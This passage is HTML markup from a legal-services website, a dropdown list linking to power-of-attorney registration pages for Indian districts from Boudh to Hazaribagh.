															Boudh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/budaun" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/budaun">
															Budaun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/budgam" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/budgam">
															Budgam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bulandshahr" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bulandshahr">
															Bulandshahr														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/buldhana" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/buldhana">
															Buldhana														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bundi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/bundi">
															Bundi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/burhanpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/burhanpur">
															Burhanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/buxar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/buxar">
															Buxar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/cachar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/cachar">
															Cachar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/calicut" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/calicut">
															Calicut														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/central-delhi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/central-delhi">
															Central Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/central-siang" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/central-siang">
															Central Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chamarajanagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chamarajanagar">
															Chamarajanagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chamba" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chamba">
															Chamba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chamoli" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chamoli">
															Chamoli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/champawat" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/champawat">
															Champawat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/champhai" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/champhai">
															Champhai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chandauli" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chandauli">
															Chandauli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chandel" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chandel">
															Chandel														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chandigarh" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chandigarh">
															Chandigarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chandrapur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chandrapur">
															Chandrapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/changlang" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/changlang">
															Changlang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/charaideo" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/charaideo">
															Charaideo														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/charkhi-dadri" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/charkhi-dadri">
															Charkhi Dadri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chatra" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chatra">
															Chatra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chennai" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chennai">
															Chennai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chhatarpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chhatarpur">
															Chhatarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chhindwara" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chhindwara">
															Chhindwara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chhota-udaipur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chhota-udaipur">
															Chhota Udaipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chikkaballapur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chikkaballapur">
															Chikkaballapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chikkamagaluru" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chikkamagaluru">
															Chikkamagaluru														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chirang" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chirang">
															Chirang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chitradurga" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chitradurga">
															Chitradurga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chitrakoot" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chitrakoot">
															Chitrakoot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chittoor" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chittoor">
															Chittoor														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chittorgarh" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/chittorgarh">
															Chittorgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/churachandpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/churachandpur">
															Churachandpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/churu" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/churu">
															Churu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/coimbatore" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/coimbatore">
															Coimbatore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/cooch-behar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/cooch-behar">
															Cooch Behar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/cuddalore" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/cuddalore">
															Cuddalore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/cuttack" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/cuttack">
															Cuttack														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dadra-nagar-haveli" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dadra-nagar-haveli">
															Dadra Nagar Haveli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dahod" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dahod">
															Dahod														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dakshin-dinajpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dakshin-dinajpur">
															Dakshin Dinajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dakshina-kannada" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dakshina-kannada">
															Dakshina Kannada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/daman" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/daman">
															Daman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/damoh" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/damoh">
															Damoh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dang" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dang">
															Dang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dantewada" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dantewada">
															Dantewada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/darbhanga" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/darbhanga">
															Darbhanga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/darjeeling" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/darjeeling">
															Darjeeling														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/darrang" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/darrang">
															Darrang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/datia" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/datia">
															Datia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dausa" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dausa">
															Dausa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/davanagere" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/davanagere">
															Davanagere														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/debagarh" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/debagarh">
															Debagarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dehradun" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dehradun">
															Dehradun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/deoghar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/deoghar">
															Deoghar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/deoria" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/deoria">
															Deoria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/devbhoomi-dwarka" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/devbhoomi-dwarka">
															Devbhoomi Dwarka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dewas" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dewas">
															Dewas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dhalai" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dhalai">
															Dhalai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dhamtari" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dhamtari">
															Dhamtari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dhanbad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dhanbad">
															Dhanbad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dhar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dhar">
															Dhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dharmapuri" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dharmapuri">
															Dharmapuri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dharwad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dharwad">
															Dharwad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dhemaji" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dhemaji">
															Dhemaji														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dhenkanal" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dhenkanal">
															Dhenkanal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dholpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dholpur">
															Dholpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dhubri" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dhubri">
															Dhubri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dhule" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dhule">
															Dhule														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dibang-valley" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dibang-valley">
															Dibang Valley														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dibrugarh" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dibrugarh">
															Dibrugarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dima-hasao" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dima-hasao">
															Dima Hasao														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dimapur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dimapur">
															Dimapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dindigul" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dindigul">
															Dindigul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dindori" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dindori">
															Dindori														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/diu" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/diu">
															Diu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/doda" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/doda">
															Doda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dumka" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dumka">
															Dumka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dungarpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/dungarpur">
															Dungarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/durg" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/durg">
															Durg														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/east-champaran" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/east-champaran">
															East Champaran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/east-delhi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/east-delhi">
															East Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/east-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/east-garo-hills">
															East Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/east-godavari" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/east-godavari">
															East Godavari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/east-jaintia-hills" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/east-jaintia-hills">
															East Jaintia Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/east-kameng" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/east-kameng">
															East Kameng														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/east-khasi-hills" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/east-khasi-hills">
															East Khasi Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/east-siang" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/east-siang">
															East Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/east-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/east-sikkim">
															East Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/east-singhbhum" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/east-singhbhum">
															East Singhbhum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ernakulam" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ernakulam">
															Ernakulam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/erode" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/erode">
															Erode														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/etah" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/etah">
															Etah														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/etawah" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/etawah">
															Etawah														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/faizabad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/faizabad">
															Faizabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/faridabad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/faridabad">
															Faridabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/faridkot" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/faridkot">
															Faridkot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/farrukhabad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/farrukhabad">
															Farrukhabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/fatehabad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/fatehabad">
															Fatehabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/fatehgarh-sahib" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/fatehgarh-sahib">
															Fatehgarh Sahib														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/fatehpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/fatehpur">
															Fatehpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/fazilka" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/fazilka">
															Fazilka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/firozabad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/firozabad">
															Firozabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/firozpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/firozpur">
															Firozpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gadag" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gadag">
															Gadag														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gadchiroli" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gadchiroli">
															Gadchiroli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gajapati" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gajapati">
															Gajapati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ganderbal" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ganderbal">
															Ganderbal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gandhinagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gandhinagar">
															Gandhinagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ganganagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ganganagar">
															Ganganagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ganjam" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ganjam">
															Ganjam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/garhwa" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/garhwa">
															Garhwa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gariaband" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gariaband">
															Gariaband														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/garuvayoor" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/garuvayoor">
															Garuvayoor														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gautam-buddha-nagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gautam-buddha-nagar">
															Gautam Buddha Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gaya" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gaya">
															Gaya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ghaziabad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ghaziabad">
															Ghaziabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ghazipur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/ghazipur">
															Ghazipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gir-somnath" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gir-somnath">
															Gir Somnath														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/giridih" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/giridih">
															Giridih														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/goalpara" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/goalpara">
															Goalpara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/godda" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/godda">
															Godda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/golaghat" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/golaghat">
															Golaghat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gomati" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gomati">
															Gomati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gonda" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gonda">
															Gonda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gondia" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gondia">
															Gondia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gopalganj" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gopalganj">
															Gopalganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gorakhpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gorakhpur">
															Gorakhpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/greater-noida" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/greater-noida">
															Greater Noida														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gulbarga" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gulbarga">
															Gulbarga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gumla" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gumla">
															Gumla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/guna" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/guna">
															Guna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/guntur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/guntur">
															Guntur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gurdaspur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gurdaspur">
															Gurdaspur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gurgaon" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gurgaon">
															Gurgaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gurugram" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gurugram">
															Gurugram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gwalior" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/gwalior">
															Gwalior														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hailakandi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hailakandi">
															Hailakandi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hamirpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hamirpur">
															Hamirpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hamirpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hamirpur">
															Hamirpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hanumangarh" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hanumangarh">
															Hanumangarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hapur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hapur">
															Hapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/harda" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/harda">
															Harda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hardoi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hardoi">
															Hardoi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/haridwar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/haridwar">
															Haridwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hassan" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hassan">
															Hassan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hathras" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hathras">
															Hathras														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/haveri" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/haveri">
															Haveri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hazaribagh" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hazaribagh">
															Hazaribagh														</a>

													</option>

													
